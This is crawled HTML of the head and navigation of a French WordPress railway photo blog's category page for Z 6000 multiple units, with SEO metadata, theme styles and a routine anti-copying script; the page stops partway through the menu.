

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thierry-m.fr/category/automotrices/z-6000/
body_size: 16036
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thierry-m.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Z 6000</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Z 6000" />
	<meta property="og:url" content="https://www.thierry-m.fr/category/automotrices/z-6000/" />
	<meta property="og:site_name" content="Thierry Martel" />
	<meta property="og:image" content="https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thierry-m.fr/category/automotrices/z-6000/","url":"https://www.thierry-m.fr/category/automotrices/z-6000/","name":"Archives des Z 6000","isPartOf":{"@id":"https://www.thierry-m.fr/#website"},"primaryImageOfPage":{"@id":"https://www.thierry-m.fr/category/automotrices/z-6000/#primaryimage"},"image":{"@id":"https://www.thierry-m.fr/category/automotrices/z-6000/#primaryimage"},"thumbnailUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/01/Z-6008-Paris-Est-75.jpg","breadcrumb":{"@id":"https://www.thierry-m.fr/category/automotrices/z-6000/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/category/automotrices/z-6000/#primaryimage","url":"https://www.thierry-m.fr/wp-content/uploads/2021/01/Z-6008-Paris-Est-75.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/01/Z-6008-Paris-Est-75.jpg","width":1000,"height":655},{"@type":"BreadcrumbList","@id":"https://www.thierry-m.fr/category/automotrices/z-6000/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.thierry-m.fr/"},{"@type":"ListItem","position":2,"name":"Automotrices","item":"https://www.thierry-m.fr/category/automotrices/"},{"@type":"ListItem","position":3,"name":"Z 6000"}]},{"@type":"WebSite","@id":"https://www.thierry-m.fr/#website","url":"https://www.thierry-m.fr/","name":"Thierry Martel","description":"Dans l&#039;oeil de son reflex (et de ses amis)","publisher":{"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thierry-m.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934","name":"Thierry Martel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/#/schema/person/image/","url":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","width":500,"height":333,"caption":"Thierry Martel"},"logo":{"@id":"https://www.thierry-m.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux" href="https://www.thierry-m.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux des commentaires" href="https://www.thierry-m.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux de la catégorie Z 6000" href="https://www.thierry-m.fr/category/automotrices/z-6000/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elegantwp-maincss-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-customfont-css' href='//fonts.googleapis.com/css?family=Arimo:400,400i,700,700i|Maven+Pro:400,700|Asap:400,400i,700,700i|Droid+Sans:400,700|Titillium+Web:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.thierry-m.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.thierry-m.fr/wp-content/uploads/master-slider/custom.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thierry-m.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thierry-m.fr/wp-json/wp/v2/categories/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thierry-m.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

            <style type="text/css">
    body{font-family:'Domine';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:'Arimo';line-height:;}

    .elegantwp-nav-secondary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-site-title{font-family:'Arimo';font-size:;font-weight:;font-style:;line-height: !important;}
    .elegantwp-site-description{font-family:'Domine';font-size:;font-weight:;font-style:;line-height: !important;}

    .elegantwp-nav-primary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-trending-news{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:'Titillium Web';font-size:28px;font-weight:;font-style:;line-height:;}

    .elegantwp-posts .elegantwp-posts-heading,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title,.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font-family:'Oswald';font-size:;font-weight:;font-style:;line-height:;}

    #elegantwp-footer-blocks .widget .elegantwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp01-post .elegantwp-fp01-post-title,.elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp10-post .elegantwp-fp10-post-title,.elegantwp-fp11-post .elegantwp-fp11-post-title,.elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp13-post .elegantwp-fp13-post-title,.elegantwp-fp14-post .elegantwp-fp14-post-title,.elegantwp-fp15-post .elegantwp-fp15-post-title,.elegantwp-carousel-title{font-family:'Asap';font-size:15px;font-weight:400;font-style:normal;line-height:1.2;}

    .elegantwp-related-posts-wrap h4,.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp03-post .elegantwp-fp03-post-title,.elegantwp-fp04-post .elegantwp-fp04-post-title,.elegantwp-fp05-post .elegantwp-fp05-post-title,.elegantwp-fp06-post .elegantwp-fp06-post-title,.elegantwp-fp08-post .elegantwp-fp08-post-title,.elegantwp-fp09-post .elegantwp-fp09-post-title,.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title,.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title,.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title,.elegantwp-fp16-post .elegantwp-fp16-post-title{font-family:'Maven Pro';font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp02-post-categories a,.elegantwp-fp03-post-categories a,.elegantwp-fp04-post-categories a,.elegantwp-fp05-post-categories a,.elegantwp-fp06-post-categories a,.elegantwp-fp08-post-categories a,.elegantwp-fp09-post-categories a,.elegantwp-fp11-post-categories a,.elegantwp-fp12-post-categories a,.elegantwp-fp13-post-categories a,.elegantwp-fp14-post-categories a,.elegantwp-fp15-post-categories a,.elegantwp-fp16-post-categories a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-entry-meta-single,.elegantwp-fp01-post-footer,.elegantwp-fp02-post-footer,.elegantwp-fp03-post-footer,.elegantwp-fp04-post-footer,.elegantwp-fp05-post-footer,.elegantwp-fp06-post-footer,.elegantwp-fp08-post-footer,.elegantwp-fp09-post-footer,.elegantwp-fp10-post-footer,.elegantwp-fp11-post-footer,.elegantwp-fp12-post-footer,.elegantwp-fp13-post-footer,.elegantwp-fp14-post-footer,.elegantwp-fp15-post-footer,.elegantwp-fp16-post-footer{font-family:'Droid Sans';font-size:12px;font-weight:;font-style:;}

    .elegantwp-fp02-post-read-more,.elegantwp-fp03-post-read-more,.elegantwp-fp04-post-read-more,.elegantwp-fp05-post-read-more,.elegantwp-fp06-post-read-more,.elegantwp-fp08-post-read-more,.elegantwp-fp11-post-read-more,.elegantwp-fp12-post-read-more,.elegantwp-fp13-post-read-more,.elegantwp-fp14-post-read-more,.elegantwp-fp15-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
                
        
                                
    
        .elegantwp-nav-primary{background:#1e7e89}
                                        
        
                    
            
            
        
        
    
    
        
                
        
        
        
                
            
            
                
                                
            
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.thierry-m.fr/wp-content/uploads/2025/04/00258.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
</head>

<body class="archive category category-z-6000 category-189 custom-background wp-custom-logo wp-theme-elegantwp-pro elegantwp-animated elegantwp-fadein _masterslider _ms_version_3.11.0 elegantwp-group-blog elegantwp-layout-c-s1" id="elegantwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="elegantwp-outer-wrapper-full">
<div class="elegantwp-outer-wrapper">

<div class="elegantwp-container elegantwp-secondary-menu-container clearfix">
<div class="elegantwp-secondary-menu-container-inside clearfix">

<nav class="elegantwp-nav-secondary" id="elegantwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-menu-superieur-container"><ul id="elegantwp-menu-secondary-navigation" class="elegantwp-secondary-nav-menu elegantwp-menu-secondary"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thierry-m.fr/">Accueil</a></li>
</ul></div></nav>

</div>
</div>

<div class="elegantwp-container" id="elegantwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="elegantwp-head-content clearfix" id="elegantwp-head-content">

<div class="elegantwp-header-image clearfix">
<a href="https://www.thierry-m.fr/" rel="home" class="elegantwp-header-img-link">
    <img src="https://www.thierry-m.fr/wp-content/uploads/2021/01/oiso.jpg" width="1250" height="250" alt="" class="elegantwp-header-img"/>
</a>
</div>


</div><!--/#elegantwp-head-content -->
</div><!--/#elegantwp-header -->

<div class="elegantwp-container elegantwp-primary-menu-container clearfix">
<div class="elegantwp-primary-menu-container-inside clearfix">

<nav class="elegantwp-nav-primary" id="elegantwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-nav-ferro-container"><ul id="elegantwp-menu-primary-navigation" class="elegantwp-nav-primary-menu elegantwp-menu-primary"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/">Locos à vapeur</a>
<ul class="sub-menu">
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/040-d/">040 D</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/050-te/">050 TE</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/130-t/">130 T</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/140-c/">140 C</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-r/">141 R</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-tb/">141 TB</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/150-p/">150 P</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-d/">230 D</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-g/">230 G</a></li>
